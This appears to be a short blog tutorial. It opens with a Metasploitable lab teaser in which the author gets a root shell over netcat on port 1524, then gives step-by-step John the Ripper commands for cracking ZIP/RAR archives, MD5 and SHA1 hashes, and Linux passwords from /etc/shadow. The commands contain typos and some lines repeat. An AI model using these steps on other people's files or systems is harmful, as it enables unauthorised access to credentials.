Metasploitable Root shell 1524/tcp open shell Metasploitable root shell This was a curiousity… My first attempt was to attempt using rlogin to connect to the port, which did not appear to work correctly, though did seem to work enough to return part of a prompt to the user: root@kali:~# rlogin -p 1524 target oot@metasploitable:/# My next approach was to attempt a simple netcat connection to the host, which ended up being successful: root@kali:~# nc -v target 1524 root@metasploitable:/# id ...
Cracking Password Protected ZIP/RAR Files
Step 1 : open terminal type Zip2john if available then it will show Like this
if not available then go to
Follow all step and install it
Step 2: zip2john <zip> > <haashes.txt>
Step 3 :
john <hashes.txt>
if get error
then john --format=zip <hashes.txt>
other things can do by john
Step 4:
Decrypting MD5 Hash
I have my Hash over here :
Now, lets use john to decrypt it.
To decrypt it, use this :
To decrypt it, use this :
john --format=raw-md5 hashfilepath
Step 5:
Using Wordlists to Crack Passwords
ohn --format=raw-shal --wordlist password.txt THEHASHFILE.txt
You know what you gotta do.
Step 6:

Cracking Linux User Password
The linux user password is saved in /etc/shadow folder.
So to crack it, we simply type :
So to crack it, we simply type :
john /etc/shadow
Any Errors?
If you got any errors, comment down and I will try to help you out.



Comments
Post a Comment